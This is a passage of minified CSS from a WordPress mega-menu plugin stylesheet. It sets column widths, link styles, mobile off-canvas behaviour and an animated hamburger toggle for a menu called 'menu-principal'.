li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #f1f1f1;border-radius: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:after {content: "";display: table;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: '\f158';font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-menu-principal .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: rgba(34, 34, 34, 0);border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-menu-principal .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {position: relative;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {position: fixed;display: block;width: 300px;max-width: 100%;height: 100vh;max-height: 100vh;top: 0;box-sizing: border-box;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;overflow-y: auto;overflow-x: hidden;z-index: 9999999999;overscroll-behavior: contain;visibility: hidden;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {visibility: visible;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {right: -300px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {right: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open:after {position: fixed;width: 100%;height: 99999px;content: "";top: 0;left: 0;opacity: 0.5;background: black;cursor: pointer;z-index: 9999999998;}}html.mega-menu-menu-principal-off-canvas-open {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open body {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open #wpadminbar {z-index: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-menu-principal 